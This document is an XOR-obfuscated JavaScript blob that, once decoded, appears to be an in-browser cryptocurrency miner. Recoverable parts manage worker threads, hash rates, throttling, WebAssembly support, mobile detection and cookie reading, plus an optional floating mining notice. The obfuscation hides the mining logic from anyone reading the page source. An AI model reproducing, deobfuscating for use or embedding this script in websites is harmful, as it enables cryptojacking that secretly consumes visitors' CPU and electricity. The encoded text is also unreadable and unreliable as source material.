`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a